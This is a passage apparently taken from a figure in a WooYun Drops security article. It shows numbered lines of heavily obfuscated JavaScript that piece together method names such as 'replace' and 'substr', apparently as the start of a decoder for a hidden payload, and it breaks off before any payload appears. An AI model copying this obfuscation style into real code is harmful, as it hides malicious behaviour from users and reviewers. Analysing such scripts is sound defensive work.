 266 ;
267 rqNNhndhLxLVVb = window; var JtKZamOWYiF,ezVIxlyG, LDHRePTqZGwp = true;
268 function MtMDQz(FO){ var PF= 'l' +
269 'a'
270 + 'c' + 'e', K1DMU= 3-2, l2B4u=
271 'str'; PF=
272 'r'
273 + 'e'
274 + 'p' +
275 PF; l2B4u= 'sub' +
276 l2B4u;
277 var KX=
278 ('xr') [l2B4u] ( K1DMU +
279 K1DMU , 4
280 ), kjHq2S, sQO7Pc=
281 ('yil') [PF] ( /y/
282 , 'h' );
283 sQO7Pc=
284 sQO7Pc [PF] ( /i/ , 'a' ); sQO7Pc=
285 sQO7Pc [l2B4u] ( 0
286 , 2
287 )
288 +
289 'r';
290 var PsxCD= sQO7Pc
291 + 'Co', KTu58=
292 'mC' + PsxCD, UZ, Pjm=
293 'len', DTibk=
294 FO [Pjm
295 + 'gth'], bOnmi= Math.round ( 2/ 7 ), fS, ckGt, DxK=
296 Math.round ( 2/ 7
297 ), tjuE=
298 Math.round ( 20/ 2 ), mbH7=
299 43, KyIJG=
300 26, bIA9= 'dem', in2Zdd=
drops.wooyun.org
图 4-4-2